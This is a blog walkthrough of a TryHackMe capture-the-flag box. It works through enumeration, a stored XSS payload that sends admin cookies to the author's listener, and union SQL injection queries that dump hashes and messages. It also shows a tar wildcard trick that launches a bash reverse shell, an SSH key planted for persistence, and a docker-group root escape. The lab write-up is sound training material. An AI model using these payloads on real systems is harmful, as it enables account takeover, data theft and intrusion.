Jacen's Blog
TryHackMe - The Marketplace
August 17, 2025

The Marketplace is a medium-ranked box on TryHackMe. It contains a variety of interesting steps along the killchain. While it isn't super difficult, it does take some critical thinking and good enumeration to get through.
Nmap Enumeration
As ever, we want to start by finding out what we're working with. We'll start by scanning all publicly available services with Nmap using the following options.
-sC: Run default scripts. Nmap can do additional enumeration beyond just checking for open ports, and this option will run some quick and useful extra scans to give us even more information about what we’re working with.-sV: Run version detection. Knowing what specific version of a service is in use can help with finding potential vulnerabilities or ruling them out.-v: Be verbose. This outputs extra information to the console as the scan runs, the most useful of which is showing open ports as it finds them.-oA: Outputs the result of the command into several file formats. Having a persistent record of the scan to go back to later is always useful.
nmap -sC -sV -v -oA nmap/initial 10.201.94.174It's good to do a quick basic Nmap scan of the top 1000 ports first to have a starting point and then run a second, more comprehensive scan in the background later while you're working on other things. In this case, the first scan gives us pretty much all the information we'll need to proceed.
Nmap finds three open ports: port 22 running SSH and ports 80 and 32768, both running HTTP.
22/tcp    open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
|   256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
|_  256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
80/tcp    open  http    nginx 1.19.2
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: The Marketplace
|_http-server-header: nginx/1.19.2
32768/tcp open  http    Node.js (Express middleware)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: The Marketplace
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
It's a bit strange that we have two HTTP ports, and they both seem to be serving the same content. Presumably Nginx is acting as a reverse proxy for the Express app. Normally, there would be a firewall blocking the Node app, leaving only the Nginx available, so we'll treat the box like that's the case and ignore port 32768 for now.
HTTP Enumeration

Accessing the web server shows us a very basic marketplace site of some kind.

Once we've created an account and signed in, we can send a message to the seller of the existing listings or add a new listing. Each listing also has an option to report it to the admin team.

As for adding a new listing, we can set a title, description, and upload an image, although the file upload functionality is disabled.

The file upload is intriguing, so we'll send the page over to Burpsuite to take a closer look and potentially craft a custom request. Unfortunately, the input element for the file upload doesn't have an ID of any kind to be passed to the backend. If we had access to the backend source, we could figure out what the ID is supposed to be and pass it that way, but for now it seems to be a dead end.

Let's focus on what we can control: the title and description. We'll do a simple test with the <b> tag to see if the site sanitizes its inputs.

And we're successful.
That's great, but it's possible that the developer simply allows basic tags like <b> or <i>. We'll do a proper XSS test with the <script> tag.
Checking the developer console, we see that <script> also works. That means we have true cross-site scripting on the site.

Remember that report feature? If an admin accesses a page with a proper XSS payload, we could grab some useful information, such as their cookies, which probably include an authorization token.
The easiest way to do this is to have the site reach back to us, so we'll start by spinning up a simple HTTP server using python3 -m http.server. By default, this runs on port 8000. We can adjust this, but I'm fine with it as is. Next, we'll craft our payload.
fetch("http://10.13.45.211:8000?data=" + btoa(document.cookie));This will send a GET request to our Python web server. It will include a parameter named data which will contain the user's cookies for the site encoded in base64. We just need to wrap it in <script> tags, submit the listing, report our own listing, and sit back and wait.
Sure enough, we get a hit back containing a shiny admin token. We just need to edit our own cookie to contain the token, and we're now logged in as an administrator.
Either from the new link in the navigation bar or from the robots.txt hit that we got from Nmap, you should probably have figured out that /admin is the next page we want to hit. Notably, we now have a list of users: system, michael, and jake.
The Much-Anticipated SQL
We can click into each of the users in the list, but that doesn't give us much besides a delete button that doesn't work. It's time to go over our enumeration checklist and see what we can do.
Part of your checklist should be SQL injection, and the only modifiable field we have on the /admin page is the user parameter in the URL. We can do a simple test by trying to access http://10.201.94.174:32768/admin?user=1'. Fortunately, we get a hit.

Unfortunately, SQLMap seems to invalidate our admin token, so we'll have to do this the old-fashioned way. Fortunately, HackTricks has (literally) written the book on this and many other offensive security techniques.
We'll play with the SQL injection in the Firefox address bar since it will automatically handle URL encoding for us. First things first, we need to figure out how many columns the SQL select statement is reading so we can craft a union statement to tack onto the end, which will look something like http://10.201.94.174/admin?user=0%20union%20select%201%20--%20-. For readability, I'll just leave in the union segment of the SQL query.
union select 1 -- -
union select 1,2 -- -
And so on. We finally get a success at 4. A little more experimenting helps us map those 4 parameters to where they show up on the page. Parameter 1 is the user ID, parameter 2 is the username, and parameter 4 is the "is administrator" indicator. It's not clear what parameter 3 is, but it doesn't appear to be reflected in the page. The "is admin" is just displayed as a true/false value, so it also isn't useful. This means we'll want any information we want to output to be displayed in either parameter 1 or 2.
The next important detail would be seeing what tables exist in the database.
union select group_concat(schema_name),null,null,null from information_schema.schemata -- -Other than the default information_schema, the only other database is marketplace. Next, we can enumerate what tables are in that database.
union select group_concat(table_name),null,null,null from information_schema.tables where table_schema='marketplace' -- -Here, we have items, messages, and users. The users table seems tempting, so let's check what columns are in that table.
union select group_concat(column_name),null,null,null from information_schema.columns where table_name='users' -- -We find out that the columns are id, isAdministrator, password, and username. All of these are already things we know save for the passwords, so let's try dumping those.
union select group_concat(password),null,null,null from users -- -We now have a handful of Bcrypt password hashes. For fun, we can throw them into Hashcat or John the Ripper to run in the background while we're working on other things.
In the meantime, messages is the only other thing that isn't at least partially common knowledge to us, so let's check the columns in that table as well.
union select group_concat(column_name),null,null,null from information_schema.columns where table_name='messages' -- -Here, we have id, is_read, message_content, user_from, and user_to. Let's dump all the messages from the database as well.
union select group_concat(user_from,user_to,message_content),null,null,null from messages -- -There's an interesting message from user ID 1 to user ID 3 containing a plain-text password. ID 1 would be system, and ID 3 is jake.

The only username we have is the one from the website, but maybe his SSH username is the same. Sure enough, we can SSH into the box as jake with the password, giving us a proper foothold on the machine.
Forward Lateral
Now that we're on the box, it's time for yet another round of enumeration. I like starting with sudo -l to see what commands we can run as root, if any.

We can't run anything as root, but we can run this backup.sh as michael. That's a potential lateral move, so let's explore what exactly this script does.

The tar command can be used to get an interactive system shell, but we don't exactly have the ability to edit which options we run tar with, do we?
That's where you'd be wrong.
The wildcard is the key. HackTricks once again comes in clutch. If you create files in the directory that tar tries to compress that happen to have names that are identical to tar's command line options, it will treat them as such and execute them. This means we can use the trick from GTFOBins to get a reverse shell. Notably, whle HackTricks tells you to use touch to create files, I couldn't get that to work and had to echo an empty string into the files to create them.
cd /tmp && mkdir rs && cd rs
echo "bash -c 'bash -i >& /dev/tcp/10.13.45.211/9001 0>&1'" > shell.sh
chmod +x shell.sh
echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=sh shell.sh"
Our shell.sh is a pretty standard Bash reverse shell. We'll set up a netcat listener on our local machine to catch the shell.
nc -lvnp 9001With all our setup complete, all we have to do is run the script and... get an error.

I don't entirely understand why we're getting a permission denied, but we can just move the existing backup.tar elsewhere (temporarily; we don't want to destroy data if we can help it) while we run the script.
mv /opt/backups/backup.tar /opt/backups/backup.tar.bakNow we can run the script with no issues, and we catch a reverse shell. Unfortunately, reverse shells are a bit annoying to deal with, so we'll drop an SSH key for a better experience and extra persistence. This does leave a unique artifact behind, and ideally we wouldn't want to leave too many traces, but it's not as big of a deal in a CTF environment.
mkdir /home/michael/.ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPuFnX5Evd58Bnh7GyspSnQXLCIy127tV3tsJ/B+hoxl james@kali-7450" >> /home/michael/.ssh/authorized_keys
Back on our attacker machine, we'll make sure our SSH key has the correct permissions so SSH doesn't yell at us and connect with it.
ssh -i michael michael@10.201.94.174Finding Your Root
Say it with me: "It's time for another round of enumeration".
Unfortunately, sudo -l requires a password, and we don't have michael's password, so we won't get away so easily this time.
To speed things up, we'll use LinPEAS to handle some of the basic enumeration before we go diving too much deeper. We can use our Python HTTP server and wget to transfer the script over. LinPEAS does make a couple of notable findings. First, Docker is installed and active on the server.

Second, and more importantly, michael is a member of the docker group.

This is a common configuration, as many apps and services recommend adding yourself to the docker group so you don't have to run docker commands with sudo. However, it's still somewhat dangerous, since the Docker daemon has root access to the system, allowing you to do things like mount the entire file system into a Docker container.
docker run -v /:/mnt --rm -it alpine chroot /mnt shWith that, our options for persistence are practically endless. We can set up a user account for ourselves to SSH in with later, we can drop an SSH key for root, we can set up an SUID copy of Bash for on-demand privilege escalation, and so much more. The world is our oyster. With that, the box can be considered complete.
